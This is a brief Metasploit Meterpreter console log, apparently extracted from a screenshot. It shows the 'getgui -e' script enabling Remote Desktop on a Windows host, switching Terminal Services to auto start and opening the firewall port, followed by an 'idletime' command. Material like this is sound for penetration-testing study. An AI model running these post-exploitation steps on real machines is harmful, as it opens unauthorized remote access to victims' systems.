 terpreter > run getgui -e
] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
] Example: run post/windows/manage/enable_rdp OPTION=value [...]
] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
] Carlos Perez carlos_perez@darkoperator.com
] Enabling Remote Desktop
]     RDP is disabled; enabling it ...
] Setting Terminal Services service startup mode
]     The Terminal Services service is not set to auto, changing it to auto ...
]     Opening port in local firewall if necessary
] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__2
00126.1349.rc
terpreter > idletime